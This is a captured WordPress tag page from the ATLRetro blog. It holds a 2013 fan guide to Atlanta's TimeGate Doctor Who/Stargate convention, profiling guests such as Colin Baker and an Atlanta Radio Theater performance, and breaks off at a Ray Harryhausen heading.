

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/timegate/
body_size: 21815
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>TimeGate &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; TimeGate Tag Feed" href="https://atlretro.com/tag/timegate/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/1201" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=0028A58C21B6AB49375ABE5ED7FD6F4F');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="TimeGate"/>
  <meta property="og:url" content="https://atlretro.com/tag/timegate/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="TimeGate"/>
  <meta name="twitter:url" content="https://atlretro.com/tag/timegate/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2013/05/24/timegate/">Wibbly, Wobbly, Timey, Wimey&#8230;Stuff! ATLRetro&#8217;s Ultimate Guide to TimeGate</a></h2>
            Posted on: <strong>May 24th, 2013</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p style="text-align: left;"><a href="https://www.atlretro.com/wp-content/uploads/2013/05/SiteTemplate_r1_c1.jpg"><img fetchpriority="high" decoding="async" class="aligncenter  wp-image-8810" title="SiteTemplate_r1_c1" src="https://www.atlretro.com/wp-content/uploads/2013/05/SiteTemplate_r1_c1.jpg" alt="" width="640" height="166" srcset="https://atlretro.com/wp-content/uploads/2013/05/SiteTemplate_r1_c1.jpg 800w, https://atlretro.com/wp-content/uploads/2013/05/SiteTemplate_r1_c1-300x77.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></a>Celebrate two of the 20th century&#8217;s most successful series at  <a href="https://www.timegatecon.org/" target="_blank"><strong>TimeGate</strong></a>, Atlanta&#8217;a annual <strong>DOCTOR WHO/STARGATE</strong> convention, held every <strong>Memorial Day weekend (May 24-26)</strong> at the <strong><a href="https://www.ihg.com/holidayinn/hotels/us/en/atlanta/atlch/hoteldetail?groupCode=TIM" target="_blank">The Holiday Inn Select Perimeter-Dunwoody</a>. </strong>OK, both shows are alive and well in the 21st century, especially DOCTOR WHO which has been airing its 50th anniversary season on <strong>BBCA</strong>, but ATLRetro has to love them a little bit extra for sharing our own passion for time travel at the heart of their premises. We admit if the Doctor asked us to be his companion, we&#8217;d be ready to take off in the TARDIS and take our chances with Daleks, Cybermen&#8230;well, maybe we&#8217;d skip those weeping angels. We&#8217;re not quite so versed in the STARGATE universe, except wishing we had one of those gates so we could indulge in some good old-fashioned Egyptomania and maybe grab a souvenir from Atlantis. However, we certainly know fans love STARGATE, and we&#8217;re happy they have a place to go to share their passion.</p>
<p>In other words, time travelers will have a ball. Here are our top reasons to attend!</p>
<div id="attachment_8811" style="width: 201px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/05/baker1.jpeg"><img decoding="async" aria-describedby="caption-attachment-8811" class="size-full wp-image-8811" title="baker" src="https://www.atlretro.com/wp-content/uploads/2013/05/baker1.jpeg" alt="" width="191" height="264" /></a><p id="caption-attachment-8811" class="wp-caption-text">Colin Baker as the Sixth Doctor.</p></div>
<p><strong>The Sixth Doctor</strong></p>
<p>Perhaps the biggest draw for Timegate this year is an actual Doctor &#8211; well, <strong>Colin Baker</strong>, the actor who played the sixth Doctor (1983-86). Whovians will already know that his actual first appearance on the show was in the <strong>Peter Davison</strong> serial &#8220;Arc of Infinity&#8221; in which he played Commander Maxil, and some of his best episodes included &#8220;Vengeance on Varos&#8221;, &#8220;Mark of the Rani,&#8221; &#8220;Revelation of the Daleks&#8221; (guest starring <strong>Colin Spaull</strong>, who is also a Timegate guest; see below) and the infamous &#8220;Trial of a Time Lord&#8221; season. Colin&#8217;s association with DOCTOR WHO has continued throughout his life. In 1989 he once again stepped into the role of the Doctor in the stage play <strong>DOCTOR WHO: THE ULTIMATE ADVENTURE</strong>, written by <strong>Terrence Dicks</strong>. He also starred in a series of loosely DW-themed movies as the Stranger, and in 1993 starred alongside former Doctors <strong>Jon Pertwee</strong>, <strong>Peter Davison</strong> and <strong>Sylvester McCoy</strong> in <strong>THE AIRZONE SOLUTION</strong>. He starred alongside DW alums <strong>Caroline John</strong> (reprising her role of Dr. Elizabeth Shaw), <strong>Louise Jameson, Jon Pertwee, Sylvester McCoy</strong> and <strong>Sophie Aldred</strong> in the first of two <strong>P.R.O.B.E.</strong> movies. In 1999, Colin stepped back into his role as the Doctor for the 30th Anniversary special <strong>DOCTOR WHO; DIMENSIONS IN SPACE</strong>.He also is the only Doctor to have written DOCTOR WHO stories and even a comic strip, entitled &#8220;<strong>The Age of Chaos</strong>,&#8221; featuring the Sixth Doctor, Peri and Frobisher. He continues to record new radio adventures for the Sixth Doctor for <strong><a href="https://www.bigfinish.com/hubs/v/doctor-who" target="_blank">Big Finish Productions</a></strong>.</p>
<div id="attachment_8815" style="width: 250px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2013/05/rev-of-daleks.jpg"><img decoding="async" aria-describedby="caption-attachment-8815" class="size-full wp-image-8815" title="rev of daleks" src="https://www.atlretro.com/wp-content/uploads/2013/05/rev-of-daleks.jpg" alt="" width="240" height="135" /></a><p id="caption-attachment-8815" class="wp-caption-text">&quot;Revelation of the Daleks&quot;</p></div>
<p><strong>More Great Retro Guests</strong></p>
<p>Timegate has more guests than ever who have acted or been otherwise involved with the two shows, particularly DOCTOR WHO. <strong>Andrew Cartmel</strong> was script editor of DOCTOR WHO during the Sylvester McCoy (seventh doctor) era, responsible for bringing classic tales like &#8220;Remembrance of the Daleks&#8221;, &#8220;Ghost Light&#8221; and &#8220;The Curse of Fenric&#8221; to the screen. He also wrote two non-fiction DW books: <strong>THROUGH TIME: AN UNAUTHORIZED AND UNOFFICIAL HISTORY OF DOCTOR WHO</strong> and <strong>SCRIPT DOCTOR: THE INSIDE STORY OF DOCTOR WHO 1986-88.</strong> He&#8217;s also written audio adaptations of a hypothetical fourth season of the Seventh Doctor for the Big Finish-produced DW radio series, with <strong>Ben Aaronovitch</strong> and featuring what would have been the final appearance of Ace in the TVseries, as well as <strong>WINTER FOR THE ADEPT</strong>, a Fifth Doctor and Nyssa radio adventure.</p>
<p><strong>Colin Spaull</strong> appeared alongside Colin Baker as Lilt in &#8220;Revelation of the Daleks&#8221; and returned to the show in 2006 as Mr. Crane in &#8220;Rise of the Cybermen/The Age of Steel&#8221; with <strong>David Tennant</strong> as the Doctor. He also appeared in the Big Finish DOCTOR WHO Eighth Doctor and Lucie Miller audio adventure, <strong>GRAND THEFT COSMOS</strong>, in 2008. Apparently he enjoys real ale and is a strong supporter in the campaign to keep Britain&#8217;s local pubs open. So we&#8217;re guessing he&#8217;d be fun to share a pint with at the Holiday Inn bar.</p>
<div id="attachment_8816" style="width: 261px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/05/stargateatl.jpeg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8816" class="size-full wp-image-8816" title="stargateatl" src="https://www.atlretro.com/wp-content/uploads/2013/05/stargateatl.jpeg" alt="" width="251" height="201" /></a><p id="caption-attachment-8816" class="wp-caption-text">The cast of STARGATE: ATLANTIS</p></div>
<p>More guests include <strong>Steve Gostelow</strong>, who was originally contracted to design and create props and costumes, including Cybermen and Daleks for special footage filmed for a 30th anniversary DOCTOR WHO documentary. He was then asked to play various monster roles in the show, including Cyberman, Cyber Controller, Red Dalek and Emporer as well as regular Dalek. Steve&#8217;s advise for getting cast in on-screen monster roles is to design costumes that fit you so perfectly that they couldn&#8217;t hire anyone else! <strong>Valerie Halverson</strong> did costume design job on <strong>STARGATE SG1, ATLANTIS</strong> and <strong>UNIVERSE</strong>.  <strong>Jody Lynn Nye</strong> has been an award-winning published science fiction and fantasy author since the 1990s.  Comics illustrator <strong>Kelly Yates</strong> has worked on DC Comics&#8217; <strong>THE GREEN ARROW SECRET FILES</strong> and <strong>THE JLA/JSA FILES</strong>. <strong>Lars Pearson</strong> is one of the foremost experts on DOCTOR WHO<em> </em>in North America.  And yes, that&#8217;s just the tip of a guest list that includes many more authors, artists, actors and experts.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/05/artc.jpg"><img loading="lazy" decoding="async" class="alignleft  wp-image-8817" title="artc" src="https://www.atlretro.com/wp-content/uploads/2013/05/artc.jpg" alt="" width="144" height="144" srcset="https://atlretro.com/wp-content/uploads/2013/05/artc.jpg 180w, https://atlretro.com/wp-content/uploads/2013/05/artc-150x150.jpg 150w" sizes="auto, (max-width: 144px) 100vw, 144px" /></a>The Atlanta Radio Theater Presents: DOCTOR WHO: THE ENEMY WITHIN</strong></p>
<p><strong><a href="https://www.artc.org/" target="_blank">The Atlanta Radio Theater (ARTC)</a></strong> are pros at recreating the spirit of old-time radio, but founder <strong>Bill Ritch</strong> is also perhaps Atlanta&#8217;s biggest Doctor Who fan and expert. He introduced generations of Atlanta fandom to the show, even in the 1970s before it was officially on TV here.  So anyway, we&#8217;re certain that anything ARTC does with Doctor Who will be fantastic. For more background on ARTC, read our article about them <strong><a href="https://www.atlretro.com/2011/12/09/artc/" target="_blank">here.</a></strong></p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/05/rayh.png"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-8814" title="rayh" src="https://www.atlretro.com/wp-content/uploads/2013/05/rayh-216x300.png" alt="" width="216" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/05/rayh-216x300.png 216w, https://atlretro.com/wp-content/uploads/2013/05/rayh.png 407w" sizes="auto, (max-width: 216px) 100vw, 216px" /></a>Ray Harryhausen!</strong></p>
